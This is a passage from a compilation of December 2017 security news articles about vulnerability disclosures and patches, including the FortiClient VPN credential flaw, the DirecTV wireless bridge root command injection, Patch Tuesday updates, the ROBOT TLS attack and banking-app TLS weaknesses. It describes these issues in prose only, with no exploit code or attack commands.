One of the problems is related to the fact that the VPN credentials are stored in a configuration file (on Linux and macOS) and in the registry (on Windows) – locations that are easily accessible.
The second issue is that while the credentials are stored in an encrypted form, the decryption key is hardcoded in the application and it’s the same across all installations. An attacker can easily find the encrypted passwords and decrypt them using the hardcoded key.
“The vulnerabilities are mostly problematic in an enterprise environment where the VPN is often authenticated against domain accounts,” Johannes Greil, head of the SEC Consult Vulnerability Lab, told SecurityWeek. “(Internal) attackers with valid domain credentials can then harvest all credentials of all other VPN users and gain access to their domain user account (e.g. read emails, etc).”
SEC Consult has created a proof-of-concept (PoC) tool that exploits the vulnerability to recover passwords, but it will only be made public after users have had a chance to update their FortiClient installations.
The security hole is tracked as CVE-2017-14184, and SEC Consult has classified it as having high severity, while Fortinet has assigned it a 4/5 risk rating.
The vulnerability affects FortiClient 5.6.0 and earlier for Windows and Mac, and version 4.4.2334 and earlier of the SSL VPN client for Linux – the Android and iOS apps are not impacted. Patches are included in FortiClient 5.6.1 for Windows and Mac, and FortiClient 4.4.2335 for Linux, which the vendor released alongside FortiOS 5.4.7.
Fortinet was informed about the security hole in mid-September and the patches were released a few weeks ago.
Critical 0-Day Allows Remote Hacking of DirecTV Video Bridge
14.12.2017 securityweek Vulnerebility
An unpatched critical vulnerability impacting a wireless video bridge used by DirecTV allows for an attacker to remotely execute code on the vulnerable devices, Zero-Day Initiative researchers reveal.
The security vulnerability was discovered in the Linksys WVBR0-25 wireless video bridge, which was designed to pair with the Wireless Genie Mini (C41W) cable box to ensure communication with DirecTV’s main Genie DVR.
Tracked as CVE-2017-17411 and featuring a CVSS score of 10, the vulnerability was discovered by Trend Micro DVLabs researcher Ricky Lawshae, who says that authentication isn’t necessary when attempting to exploit the vulnerability for executing arbitrary code.
“The specific flaw exists within the web management portal. The issue lies in the lack of proper validation of user data before executing a system call. An attacker could leverage this vulnerability to execute code with root privileges,” a ZDI advisory reads.
While attempting to browse to the web server on the device, Lawshae discovered that, instead of a login prompt or an index page, the service would deliver “the output of several diagnostic scripts containing just about everything you could want to know about the bridge, including the WPS pin, connected clients, running processes, and much more.”
Not only is this an information disclosure issue, but the log file also revealed the commands being executed and the output of every command. Moreover, it showed that the user’s IP address and user-agent were used in a system command as a form of access logging or tracking functionality.
Nonetheless, the device isn’t properly sanitizing the user-agent it is given and the researcher was able to change the user-agent and send untrusted data to the system for execution. What Lawshae discovered was that the system executed the command as root, without a login prompt or input sanitization before sending the command to the function responsible for its execution.
Because the lighttpd process runs with root privileges, executed commands run with root privileges as well, even if they come from untrusted input.
“It literally took 30 seconds of looking at this device to find and verify an unauthenticated remote root command injection vulnerability,” Lawshae says.
After performing a deeper analysis of the device, the researcher discovered that it was running a lighttpd web server. It was configured to render a SysInfo.asp file when browsing to the root of the website, and this file was the page displaying all the diagnostic output.
“It also showed dispatcher.cgi was actually a symbolic link to apply.cgi, which itself is a compiled ARC executable file used as kind of a “do everything” agent for the web server. It was in apply.cgi that I found the actual root cause,” Lawshae, who also published a video detailing the vulnerability, explains.
The ZDI attempted to work with Linksys to address the vulnerability, but to no avail. Although it was informed on the bug in June, the company hasn’t even acknowledged it yet, which determined ZDI to publish the 0-day report.
SecurityWeek contacted Linksys for a comment on the matter but hasn’t received a response yet. We’ll update the article as soon as we hear back from them.
“In the absence of an actual patch from the vendor, users should protect themselves by limiting the devices that can interact with the WVBR0-25 to those that actually need to reach it,” Lawshae concludes.
Experts disclosed an unpatched zero-day vulnerability in the firmware of AT&T DirecTV WVB kit
14.12.2017 securityaffairs Vulnerebility
Security researchers at Trend Micro have publicly disclosed an unpatched zero-day flaw in the firmware of AT&T DirecTV WVB kit after manufactured failed to patch it
Security researchers at Trend Micro have discovered an unpatched zero-day vulnerability in the firmware of AT&T DirecTV WVB kit after the manufacturer failed to patch this flaw over the past few months.
The issue affects a core component of the Genie DVR that’s shipped free of cost with DirecTV. The flaw can be easily exploited by attackers to gain root access to the device, posing millions DirecTV service users at risk.
The vulnerability resides in WVBR0-25, a Linux-powered wireless video bridge manufactured by Linksys.
DirecTV Wireless Video Bridge WVBR0-25 allows the Genie DVR to communicate over the air with customers’ Genie client boxes that are plugged into their TVs in the same home.
The Trend Micro expert Ricky Lawshae analyzed the kit and discovered that Linksys WVBR0-25 doesn’t implement any authentication to access internal diagnostic information from the device’s web server.
The expert discovered that accessing the wireless bridge’s web server on the device it was possible to see a text streaming.
“I started out by trying to browse to the web server on the device. I expected to find a login page of some sort. What I found instead was a wall of text streaming before my eyes.” wrote Ricky Lawshae.

The output of several diagnostic scripts was containing a lot of information about the DirecTV Wireless Video Bridge, including the WPS pin, running processes, connected clients, and much more.
A deeper analysis of the scripts revealed that the device was accepting commands remotely with a “root” access, meaning that an attacker could have taken full control over it.
“The return value also showed the device had happily executed my new commands and executed them as the root user, too! No login prompt. No input sanitization.” continues the analysis.
“It literally took 30 seconds of looking at this device to find and verify an unauthenticated, remote root command injection vulnerability. It was at this point that I became pretty frustrated,”
“The vendors involved here should have had some form of secure development to prevent bugs like this from shipping. More than that, we as security practitioners have failed to affect the changes needed in the industry to prevent these simple yet impactful bugs from reaching unsuspecting consumers.”
Lawshae also published a video PoC demonstrating how to easily get a root shell on the DirecTV wireless box in less a few seconds.
The vulnerability was promptly reported by the ZDI Initiative to Linksys more than six months ago, but the vendor had yet not fixed the problem, for this reason, the expert opted to publicly disclose the zero-day vulnerability.
FortiClient improper access control exposes users’ VPN credentials
14.12.2017 securityaffairs Vulnerebility
FortiClient for Linux, Mac OSX and Windows stores encrypted VPN authentication credentials in improperly secured locations.
Fortinet provided security updates for its next-generation endpoint protection FortiClient product that address a serious information disclosure vulnerability.
The flaw, tracked as CVE-2017-14184, could be exploited by an attacker to obtain VPN authentication credentials.
FortiClient is a powerful product that includes many components and features such as web filtering, application firewall, vulnerability assessment, anti-malware, and SSL and IPsec VPN features.
Experts at SEC Consult discovered security flaws that can be exploited to access VPN authentication credentials associated with the product.
“FortiClient for Linux, Mac OSX and Windows stores encrypted VPN authentication credentials in improperly secured locations; regular users may therefore be able to see each other’s encrypted credentials. This is an issue, because the key used to encrypt the aforementioned credentials may be retrieved from the binary.” reads the project description published by SEC Consult.
SEC Consult rated the issue as “high severity”, while Fortinet has assigned it a 4/5 risk rating.
The first issue is related to the fact that the VPN credentials are stored in a configuration file, on both Linux and macOS systems, and in the registry on Windows. This means that for an attacker the configuration files are easily accessible.
The second issue is related to the fact that decryption key for credentials is hardcoded in the application and it’s the same for all the Fortinet installs. An attacker can find the key and decrypt the passwords.
“FortiClient stores the VPN authentication credentials in a configuration file (on Linux or Mac OSX) or in registry (on Windows). The credentials are encrypted but can still be recovered since the decryption key is hardcoded in the program and the same on all installations. Above all, the aforementioned storage is world readable, which actually lays the foundation for the credential recovery.” continues the analysis published by SEC Consult.

The flaws are very insidious especially in enterprise environments when an insider with valid domain credentials can then harvest all credentials of all other VPN users and gain access to their domain user account.
“FortiClient for Linux, Mac OSX and Windows stores encrypted VPN authentication credentials in improperly secured locations; regular users may therefore be able to see each other’s encrypted credentials. This is an issue, because the key used to encrypt the aforementioned credentials may be retrieved from the binary.” reads the advisory published by Fortinet.
SEC Consult has developed a proof-of-concept (PoC) tool that leverages on these issued to recover passwords, the company plans to release it in the future giving the users the time to update their FortiClient installs.
According to Fortinet the flaw affects FortiClient 5.6.0 and earlier for Windows and Mac, and version 4.4.2334 and earlier of the SSL VPN client for Linux. Android and iOS apps are not impacted.
Versions FortiClient 5.6.1 for Windows and Mac, and FortiClient 4.4.2335 for Linux, running FortiOS 5.4.7 fixed the problems.
Below the Vendor contact timeline:
2017-08-30: Contacting vendor through psirt@fortinet.com
2017-09-19: Contacting vendor again due to lost message
2017-09-20: Vendor confirmed and assigned CVE-2017-14184 to the issues
2017-10-19: Vendor requested to postpone the release date
2017-11-02: Vendor informed the fix for Windows and OS X was done
2017-11-22/23: Vendor released 5.6.1 for OS X and 5.6.2 for Windows
2017-12-08: Vendor informed that the fix for Linux is available together with FortiOS release version 5.4.7
2017-12-13: Public disclosure of advisory
Adobe Patches 'Business Logic Error' in Flash Player
13.12.2017 securityweek Vulnerebility
The only security update released by Adobe this Patch Tuesday addresses a moderate severity regression issue affecting Flash Player.
The vulnerability, tracked as CVE-2017-11305 and described as a “business logic error,” can lead to the unintended reset of the global settings preference file.
There is no evidence of exploitation in the wild and Adobe appears to have discovered the bug on its own.
The flaw affects version 27.0.0.187 and earlier of Flash Player on Windows, Mac, Linux and Chrome OS, and it has been patched with the release of version 28.0.0.126. Microsoft has also updated the Flash Player components used by its software in order to address this issue.
Last month, Adobe addressed a total of 80 vulnerabilities across Flash Player, Photoshop, Connect, Acrobat and Reader, DNG Converter, InDesign, Digital Editions, Shockwave Player, and Experience Manager. Five of the security holes affected Flash.
In October, the company initially announced that it had no Patch Tuesday updates, but a few days later it was forced to release an out-of-band update for Flash Player after Kaspersky Lab researchers noticed that a Middle Eastern threat actor named BlackOasis had been exploiting a zero-day vulnerability to deliver spyware.
The number of flaws found in Flash Player in the past months has decreased considerably, which may be a result of the decision to kill Flash Player by 2020. Nevertheless, as long as the software is still widely utilized, zero-day exploits are highly valuable to malicious actors.
SAP Becomes CVE Numbering Authority
13.12.2017 securityweek Vulnerebility
Released this week with fixes for 11 vulnerabilities, SAP’s Security Patch Day for December 2017 marks a change in the history of SAP patches: it also includes CVE numbers in the titles of the security notes.
The change is a result of SAP becoming a CVE Numbering Authority (CNA) and now being authorized to assign CVE's to vulnerabilities in their products. The company has the goal of disclosing the CVE numbers of addressed vulnerabilities on its Security Patch day, in an effort to increase “transparency and facilitate faster patch consumption for all SAP customers.”
Of the security notes the company included in this month’s Security Patch day, one was Hot News, or Very High priority, featuring a CVSS score of 9.1. The flaw, an OS Command Injection vulnerability in Report for Terminology Export impacting SAP Netweaver Documentation and Translation tools, is an update to a security note released in November 2017.
The note, Onapsis says, is actually a re-released version, as it was initially published one year ago. At the time, SAP removed the affected lines of code, as they were obsolete. All the code that used to run when the report was executed in background was removed, but the original patch apparently failed to properly solve the issue.
In the re-release, SAP added a new step toward solving the bug. Thus, in addition to implementing the correction instructions referenced by the SAP note, impacted customers also need to follow the manual steps in the document Manual instructions for creating GUI status related to note 2357141.pdf, which is available on the SAP customer portal.
“Onapsis Research Labs has tested the component and discovered that the previous patch properly solves the bug. Despite securing the vulnerability, it introduced a little malfunction in the SAP software. Even though the relevant report is secure, after installing the patch the report interface then breaks in the SAP GUI by being unresponsive to interactions such as button clicks,” Onapsis explains.
The new instructions provide information on how to manually correct the issue to execute the report and also remain secure. According to Onapsis, there are no additional security concerns related to the re-released security note and those who have already applied the original patch are protected. Those who haven’t should apply the note as soon as possible, considering that it is Hot News.
The new set of SAP security patches also include three High priority notes. One addresses an Additional Authentication check in Trusted RFC on same system (CVE-2017-16689), another fixes a Missing Authentication check in SAP BI Promotion Management Application (CVE-2017-16684), while the third updates an August 2014 patch note: SBOP solution for Apache Struts1.x vulnerability (CVE-2014-0094).
The rest of the flaws addressed this month were Medium priority. The most important of them include a Cross-Site Scripting (XSS) vulnerability in SAP BW Universal Data Integration (CVE-2017-16685), Server-Site Request Forgery (SSRF) vulnerability in SAP NetWeaver Knowledge Management Configuration Service (CVE-2017-16678), Denial of service (DOS) in SAP BusinessObjects Platform (CVE-2017-16683), and an XSS vulnerability in BI Promotion Management Application (CVE-2017-16681).
The 11 security notes released as part of the December 2017 Security Patch day are accompanied by 4 updates to previously released notes and 4 support package notes, for a total of 19 security notes, ERPScan reveals. 6 of the notes were released after the second Tuesday of the previous month and before the second Tuesday of this month.
Implementation flaw was the most common type of vulnerability addressed this month (5 flaws), followed by XSS (2 bugs), Information Disclosure (2), Missing Authorization Check (2), Denial of Service (2), OS command execution (2), Remote Command Execution (1), Open Redirect (1), SSRF (1), and Log injection (1).
The Log injection vulnerability (CVE-2017-16687) impacts SAP HANA XS classic user self-service and features a CVSS Base Score of 5.3. By exploiting the flaw, an attacker could inject arbitrary data in the audit log. By flooding it with a large amount of illegal data, the audit log can no longer be easily analyzed. The operation could also result in a rapid depletion of disk space and in damage to the event log.
Microsoft Patches 19 Critical Browser Vulnerabilities
13.12.2017 securityweek Vulnerebility
Microsoft’s Patch Tuesday updates for December 2017 address more than 30 vulnerabilities, including 19 critical flaws affecting the company’s Internet Explorer and Edge web browsers.
The critical vulnerabilities are memory corruption issues that can be exploited for remote code execution in the context of the targeted user. The security holes – in most cases related to the browser’s scripting engine – can be exploited by getting the target to visit a specially crafted website or a site that serves malicious ads (i.e. malvertising).
These flaws were reported to Microsoft by researchers at Google, Palo Alto Networks, McAfee and Qihoo 360. The Google Project Zero researcher known as Lokihardt has again been credited for finding many of the weaknesses.
Trend Micro’s Zero Day Initiative (ZDI) pointed out that one interesting vulnerability, albeit rated only “important,” is CVE-2017-11927, an information disclosure flaw in Windows that “takes us all the way back to the early days of Internet Explorer and CHM (compressed help) files.” The issue affects the Windows its:// protocol handler – ITS, or InfoTech Storage Format, is the storage format used in CHM files.
“In theory, you shouldn’t be able to access remote content using ITS outside of the Local Machine Zone thanks to a 2005 update,” ZDI explained in a blog post. “It appears that has been circumvented by this bug, as it allows attackers who trick users into browsing to a malicious website or to malicious SMB destinations to leak info. If an attacker can get the target to disclose the user's NTLM hash, they could then attempt a brute-force attack to obtain the corresponding password.”
The list of vulnerabilities fixed this month also includes information disclosure flaws in Office, a spoofing issue in Exchange, a privilege escalation bug in SharePoint, and a remote code execution vulnerability in Excel.
According to Microsoft, none of the vulnerabilities patched this month have been exploited in attacks or disclosed publicly before fixes were released.
Earlier this month, Microsoft informed users that it had released a patch for a critical remote code execution vulnerability affecting its Malware Protection Engine. The flaw, discovered by the UK's National Cyber Security Centre (NCSC), can be exploited to take control of the targeted system.
After publishing an advisory with information on how users can protect themselves against recent attacks abusing the Dynamic Data Exchange (DDE) protocol, Microsoft announced on Tuesday that it has released a defense-in-depth update that disables DDE in supported versions of Word.
Adobe has only patched one moderate severity vulnerability in Flash Player this Patch Tuesday.
Old Crypto Vulnerability Hits Major Tech Firms
13.12.2017 securityweek Vulnerebility
A team of researchers has revived an old crypto vulnerability and determined that it affects the products of several major vendors and a significant number of the world’s top websites.
Last month, F5 Networks informed customers that some of its BIG-IP products include a vulnerability that can be exploited by a remote attacker for recovering encrypted data and launching man-in-the-middle (MitM) attacks.
The security hole was reported to the vendor by Tripwire’s Craig Young, researcher and journalist Hanno Böck, and Juraj Somorovsky of Ruhr-Universität Bochum. The experts noted at the time that the issue affected products from other vendors as well and promised to release details at a later time.
While proof-of-concept (PoC) code will only be made available after affected organizations have had a chance to patch their systems, the researchers have published some additional details.ROBOT crypto attack
The attack method now has a name, a logo and a website. It has been dubbed ROBOT (Return Of Bleichenbacher's Oracle Threat) and, as the name suggests, it’s related to an attack method discovered by Daniel Bleichenbacher back in 1998.
The vulnerability affects TLS connections that use RSA encryption and it can allow an attacker to access protected data. The weakness, however, cannot be exploited to obtain private keys.
“For hosts that are vulnerable and only support RSA encryption key exchanges it's pretty bad. It means an attacker can passively record traffic and later decrypt it,” researchers explained. “For hosts that usually use forward secrecy, but still support a vulnerable RSA encryption key exchange the risk depends on how fast an attacker is able to perform the attack. We believe that a server impersonation or man in the middle attack is possible, but it is more challenging.”
In addition to F5, the vulnerability impacts products from Citrix (CVE-2017-17382), Radware (CVE-2017-17427), Cisco (CVE-2017-17428), Bouncy Castle (CVE-2017-13098), Erlang (CVE-2017-1000385) and WolfSSL (CVE-2017-13099). These organizations have released patches, except for Cisco, whose vulnerable ACE appliances have reached end-of-life. Several other vendors are also affected, but they will not be named until they release fixes.
Experts have determined that the best workaround is to disable RSA encryption, an action which they believe has relatively low costs.
Researchers have made available an online tool that can be used to test public HTTPS servers. An analysis showed that at least 27 of the top 100 Alexa websites, including Facebook and PayPal, were affected.
The vulnerability that allows ROBOT attacks has been known since 1998 and several variations have been found over the years. One recent version of the attack is known as DROWN, which Somorovsky and several others discovered last year.
Each new attack method resulted in a series of countermeasures being developed to protect systems against potential attacks. However, these measures have become increasingly complex, making them difficult for vendors to implement.
The experts who discovered ROBOT said the vulnerability had been hiding in plain sight and the attack involves only minor modifications to the original Bleichenbacher method.
Critical Flaws Found in Palo Alto Networks Security Platform
13.12.2017 securityweek Vulnerebility
Updates released by Palo Alto Networks for the company’s PAN-OS security platform patch critical and high severity vulnerabilities that can be exploited for remote code execution and command injection.
The issue classified by the company as “critical” is actually a combination of vulnerabilities in the management interface that can be exploited by a remote and unauthenticated attacker to execute arbitrary code on affected firewalls.
PAN-OS 6.1.18, 7.0.18, 7.1.13, 8.0.5 and earlier versions are affected. Patches are included in PAN-OS 6.1.19, 7.0.19, 7.1.14 and 8.0.6, but attacks can also be blocked using vulnerability signatures made available by the company.
The flaws, collectively tracked as CVE-2017-15944, were reported to Palo Alto Networks by Philip Pettersson, who has released an advisory of his own this week. The expert said the security holes were reported to the vendor in July.
Pettersson’s advisory, which includes complete technical details, describes three vulnerabilities: a partial authentication bypass, an arbitrary directory creation issue, and a command injection bug. Combining these flaws allows an unauthenticated attacker to execute arbitrary code with root privileges through the web interface.
Palo Alto Networks has advised customers to avoid exposing the web interface of its devices to the Internet, but the Sonar and Shodan search engines show that it’s not uncommon for organizations to make it remotely accessible.
PAN-OS updates also address a high severity flaw in the web interface packet capture management component. The security hole, reported by researchers from Samsung and tracked as CVE-2017-15940, allows an authenticated attacker to inject arbitrary commands.
Palo Alto Networks has also informed customers of a low severity flaw discovered by a CrowdStrike researcher in the macOS version of the GlobalProtect Client. The vulnerability, identified as CVE-2017-15870, can be exploited by an attacker who has root privileges to the local system to achieve a certain level of persistence.
This issue affects GlobalProtect for macOS 4.0.2 and earlier, and it has been fixed with the release of version 4.0.3.
Apple Patches KRACK Flaws in AirPort Base Station
13.12.2017 securityweek Vulnerebility
Apple this week released security updates to the firmware for its AirPort Base Stations to resolve vulnerabilities that make the network routers at risk to Key Reinstallation Attacks (KRACK).
The KRACK vulnerabilities were discovered earlier this year in the Wi-Fi standard itself. Because of the flaws, all Wi-Fi Protected Access II (WPA2) protocol implementations, including correct ones, were rendered vulnerable to a new type of attack. Industrial networking devices were also found to be vulnerable.
Discovered by Mathy Vanhoef and Frank Piessens, the flaws could be exploited by tricking the victim into reinstalling an already-in-use key through manipulating and replaying handshake messages. An attacker within range of a victim could access information previously assumed to be safely encrypted.
Soon after the vulnerabilities became public in mid-October 2017, vendors raced to patch them in their products. Depending on implementation, each product could be impacted by one or more of the 10 issues associated with the KRACK attack.
Apple released the first set of KRACK-related patches on October 31. At the time, the company addressed the issue tracked as CVE-2017-13080 in iOS, tvOS, and watchOS, as well as three bugs (CVE-2017-13077, CVE-2017-13078, and CVE-2017-13080) in macOS High Sierra.
Earlier this month, the company released another set of KRACK-related patches to address CVE-2017-13080 in Apple Watch (1st Generation) and Apple Watch Series 3, Apple TV (4th generation), and multiple iOS devices (iPhone 6s, iPhone 6s Plus, iPhone 6, iPhone 6 Plus, iPhone SE, iPhone 5s, 12.9-inch iPad Pro 1st generation, iPad Air 2, iPad Air, iPad 5th generation, iPad mini 4, iPad mini 3, iPad mini 2, and iPod touch 6th generation).
The company has now patched the issues in AirPort Base Station Firmware and released two security updates for the wireless routers.
With the release of AirPort Base Station Firmware Update 7.6.9 on Tuesday, Apple addresses three KRACK vulnerabilities (CVE-2017-13077, CVE-2017-13078, and CVE-2017-13080) in AirPort Express, AirPort Extreme, and AirPort Time Capsule base stations with 802.11n.
AirPort Base Station Firmware Update 7.7.9, on the other hand, patches the three bugs in AirPort Extreme and AirPort Time Capsule base stations with 802.11ac. The update also fixes a fourth bug – CVE-2017-9417 – that could allow an attacker within range to execute arbitrary code on the Wi-Fi chip.
In an alert published on Tuesday, the United States Computer Emergency Readiness Team (US-CERT) “encourages users and administrators to review the Apple security pages for AirPort Base Station Firmware Update 7.6.9 and Firmware Update 7.7.9 and apply the necessary updates.”
Adobe Patch Tuesday only addressed a moderate severity regression issue affecting Flash Player
13.12.2017 securityaffairs Vulnerebility
Adobe released the Patch Tuesday, this month it only addressed a moderate severity regression issue affecting Flash Player tracked as CVE-2017-11305.
It was a poor Patch Tuesday this month for Adobe that only addressed a moderate severity regression issue affecting Flash Player tracked as CVE-2017-11305.
The vulnerability was described as a “business logic error,” that can cause the unintended reset of the global settings preference file.
“Adobe has released a security update for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. This update addresses a regression that could lead to the unintended reset of the global settings preference file.” reads the Adobe Security Bulletin.
According to the company, there is no evidence of exploitation in the wild.
The regression issue affects version 27.0.0.187 and earlier of Flash Player on Windows, Mac, Linux and Chrome OS. Adobe patched the flaw with the release of version 28.0.0.126. Microsoft has also updated the Flash Player components used by its software in order to address this issue.
In November, Adobe addressed a total of 80 vulnerabilities across 9 products, most of which for Acrobat and Reader, including dozens of RCE issues.
December Microsoft Patch Tuesday addresses 19 Critical browser issues
13.12.2017 securityaffairs Vulnerebility
Microsoft released Patch Tuesday updates for December 2017 that address more than 30 vulnerabilities, including 19 Critical browser issues.
Microsoft has released its Patch Tuesday updates for December 2017 that address more than 30 vulnerabilities, including 19 critical flaws affecting the Internet Explorer and Edge web browsers.
Microsoft addressed several memory corruption flaws that can be exploited for remote code execution. Most of the vulnerabilities reside in the browser’s scripting engine, an attack can trigger them by tricking the victim into visiting a specially crafted website or a site that serves malicious ads.
Microsoft acknowledged researchers from Google, Palo Alto Networks, McAfee and Qihoo 360 for finding the issues.
The list of vulnerabilities fixed this month includes “important” information disclosure flaw tracked as CVE-2017-11927. The vulnerability affects the Windows its:// protocol handler, where the InfoTech Storage Format (ITS) is the storage format used in CHM files.
“An information disclosure vulnerability exists when the Windows its:// protocol handler unnecessarily sends traffic to a remote site in order to determine the zone of a provided URL. This could potentially result in the disclosure of sensitive information to a malicious site.” read the security advisory published by Microsoft.
“To exploit the vulnerability an attacker would have to trick a user into browsing to a malicious website or to an SMB or UNC path destination. An attacker who successfully tricked a user into disclosing the user’s NTLM hash could attempt a brute-force attack to disclose the corresponding hash password.”
The list of flaws addressed by Microsoft also includes a collection of information disclosure issues in Office, a privilege escalation vulnerability affecting SharePoint, a spoofing issue in Exchange, and a remote code execution vulnerability in Excel.
The good news is that according to Microsoft, none of the vulnerabilities addressed with the December Patch Tuesday has been exploited in attacks or disclosed publicly before fixes were released.
Adobe has also published its December Patch Tuesday, this month the company only patched one moderate severity vulnerability in Flash Player.
Adobe Patches 'Business Logic Error' in Flash Player
12.12.2017 securityweek Vulnerebility
The only security update released by Adobe this Patch Tuesday addresses a moderate severity regression issue affecting Flash Player.
The vulnerability, tracked as CVE-2017-11305 and described as a “business logic error,” can lead to the unintended reset of the global settings preference file.
There is no evidence of exploitation in the wild and Adobe appears to have discovered the bug on its own.
The flaw affects version 27.0.0.187 and earlier of Flash Player on Windows, Mac, Linux and Chrome OS, and it has been patched with the release of version 28.0.0.126. Microsoft has also updated the Flash Player components used by its software in order to address this issue.
Last month, Adobe addressed a total of 80 vulnerabilities across Flash Player, Photoshop, Connect, Acrobat and Reader, DNG Converter, InDesign, Digital Editions, Shockwave Player, and Experience Manager. Five of the security holes affected Flash.
In October, the company initially announced that it had no Patch Tuesday updates, but a few days later it was forced to release an out-of-band update for Flash Player after Kaspersky Lab researchers noticed that a Middle Eastern threat actor named BlackOasis had been exploiting a zero-day vulnerability to deliver spyware.
The number of flaws found in Flash Player in the past months has decreased considerably, which may be a result of the decision to kill Flash Player by 2020. Nevertheless, as long as the software is still widely utilized, zero-day exploits are highly valuable to malicious actors.
Severe flaws in most popular programming languages could expose to hack any secure application built on top of them
10.12.2017 securityaffairs Vulnerebility
Security expert discovered severe flaws in most popular programming languages that could expose to hack any secure application built on top of them.
Last week, IOActive Senior Security Consultant Fernando Arnaboldi presented at the Black Hat Europe 2017 security conference the results of an interesting research about vulnerabilities in several popular interpreted programming languages.
Arnaboldi analyzed the most popular programming languages (JavaScript, Perl, PHP, Python, and Ruby) using the fuzzing software testing technique.
The idea behind this excellent study is that securely developed applications may be affected by unidentified vulnerabilities in the underlying programming languages that could be triggered by attackers.
Fuzzing or fuzz testing is an automated software testing technique that involves providing invalid, unexpected, or random data as inputs to a computer application. The experts then monitor for exceptions such as crashes or failing built-in code assertions or for finding potential memory leaks.
Using this technique, Google experts discovered many flaws in popular software OpenSSL and Linux components.
Below the list of Programming languages tested by the researcher with the fuzzing technique.
Arnaboldi developed a custom “differential fuzzer” XDiFF (Extended Differential Fuzzing Framework) that was specifically designed to test structure of programming languages.
The expert released XDiFF as an open source project on GitHub.
The experts identified most basic functions the programming languages and tested them with the XDiFF fuzzer.
“Before execution, the fuzzer generates all possible test cases by performing a
permutation between functions and payloads. The test cases combined one function of
the programming language at the time with different payloads” reads the research paper titled “Exposing Hidden Exploitable Behaviors in Programming Languages Using Differential Fuzzing.”
“Finding interesting vulnerabilities is entirely dependent on choosing the correct input,” Arnaboldi explained. “For this testing, less than 30 primitive values were used (i.e. a number, a letter, etc.) combined with special payloads. These special payloads were defined so as to help identify when the software attempted to access external resources.”
Before execution, the fuzzer generates all possible test cases by performing a
permutation between functions and payload that were tuned to expose vulnerabilities in the programming languages.
“The test cases combined one function of the programming language at the time with different payloads.” continues the paper.
Arnaboldi exposed severe vulnerabilities in all the programming languages he analyzed with his fuzzer, he discovered the following issues:
Python contains undocumented methods and local environment variables that can
be used for OS command execution.
Perl contains a typemaps function that can execute code like eval().
NodeJS outputs error messages that can disclose partial file contents.
JRuby loads and executes remote code on a function not designed for remote
code execution.
PHP constant’s names can be used to perform remote command execution.
“Assuming no malicious intentions, these vulnerabilities may be the result of mistakes or attempts to simplify software development. The vulnerabilities ultimately impact regular applications parsed by the affected interpreters; however, the fixes should be applied to the interpreters,” says Arnaboldi.
According to Arnaboldi, an attacker can exploit these flaws to hack even the most secure applications built on top of these programming languages.
“Software developers may unknowingly include code in an application that can be used in a way that the designer did not foresee,” concludes the expert. “Some of these behaviors pose a security risk to applications that were securely developed according to guidelines.”
Microsoft Patches Critical Vulnerability in Malware Protection Engine
8.12.2017 securityweek Vulnerebility
Microsoft this week released an update for the Microsoft Malware Protection Engine (MPE) to address a critical severity remote code execution (RCE) vulnerability in it.
The flaw could lead to memory corruption and allow an attacker to execute arbitrary code to take control over a vulnerable machine. Discovered by UK's National Cyber Security Centre (NCSC), the bug is tracked as CVE-2017-11937.
Because code can be executed in the security context of the LocalSystem account, the attacker could take control of the system and install programs; view, change, or delete data; or create new accounts with full user rights.
Exploitation is possible if a specially crafted file is scanned by an affected version of the Microsoft Malware Protection Engine (the last vulnerable version is 1.1.14306.0).
There are multiple ways an actor could launch an attack leveraging the bug, Microsoft says. An attacker could lure the victim to a website containing the specially crafted file, or they could send the malicious file via email or instant messaging. They could also load the file to a site that accepts or hosts user-provided content, in a shared location.
“If the affected antimalware software has real-time protection turned on, the Microsoft Malware Protection Engine will scan files automatically, leading to exploitation of the vulnerability when the specially crafted file is scanned. If real-time scanning is not enabled, the attacker would need to wait until a scheduled scan occurs in order for the vulnerability to be exploited,” Microsoft explained.
The software giant also notes that all systems running an affected version of antimalware software are primarily at risk.
The company has issued an update to correct the manner in which the Microsoft Malware Protection Engine scans specially crafted files.
The update will be delivered automatically to the affected systems and no action is required of enterprise administrators or end users. The update should reach all impacted software within 48 hours of release.
Impacted applications include Microsoft Forefront and Microsoft Defender on Windows 7 SP1, Windows 8.1, Windows RT 8.1, Windows 10 Gold, 1511, 1607, and 1703, 1709 and Windows Server 2016, Windows Server version 1709, Microsoft Exchange Server 2013 and 2016, Microsoft Security Essentials, and Windows Intune Endpoint Protection.
Microsoft Malware Protection Engine version 1.1.14405.2 resolves the vulnerability.
Security Flaw Left Major Banking Apps Vulnerable to MiTM Attacks Over SSL
8.12.2017 thehackernews Vulnerebility
A team of security researchers has discovered a critical implementation flaw in major mobile banking applications that left banking credentials of millions of users vulnerable to hackers.
The vulnerability was discovered by researchers of the Security and Privacy Group at the University of Birmingham, who tested hundreds of different banking apps—both iOS and Android—and found that several of them were affected by a common issue, leaving their users vulnerable to man-in-the-middle attacks.
The affected banking apps include HSBC, NatWest, Co-op, Santander, and Allied Irish bank, which have now been updated after researchers reported them of the issue.
According to a research paper [PDF] published by researchers, vulnerable applications could have allowed an attacker, connected to the same network as the victim, to intercept SSL connection and retrieve the user's banking credentials, like usernames and passwords/pincodes—even if the apps are using SSL pinning feature.
SSL pinning is a security feature that prevents man-in-the-middle (MITM) attacks by enabling an additional layer of trust between the listed hosts and devices.
When implemented, SSL pinning helps to neutralize network-based attacks wherein attackers could attempt to use valid certificates issued by rogue certification authorities.
"If a single CA acted maliciously or were compromised, which has happened before, valid certificates for any domain could be generated allowing an attacker to Man-in-the-Middle all apps trusting that CA certificate," the researchers wrote in their paper.
However, there are two key parts to verify an SSL connection—the first (authentication) is to verify whether the certificate is from a trusted source and the second (authorization) is to make sure the server you are connecting to presents the right certificate.
Researchers found that due to lack of hostname verification, several banking applications were not checking if they connected to a trusted source.
Verifying a hostname ensures the hostname in the URL to which the banking app connects matches the hostname in the digital certificate that the server sends back as part of the SSL connection.
"TLS misconfiguration vulnerabilities are clearly common; however none of the existing frameworks will detect that a client pins a root or intermediate certificate, but fails to check the hostname in the leaf," the paper reads.
Besides this issue, the researchers also detailed an "in-app phishing attack" affecting Santander and Allied Irish Banks, which could have allowed attackers to hijack part of the victim's screen while the app was running and use it to phish for the victim's login credentials.
To test this vulnerability in hundreds of banking apps quickly and without requiring to purchase certificates, researchers created a new automated tool, dubbed Spinner.
Spinner leverages Censys IoT search engine for finding certificate chains for alternate hosts that only differ in the leaf certificate.
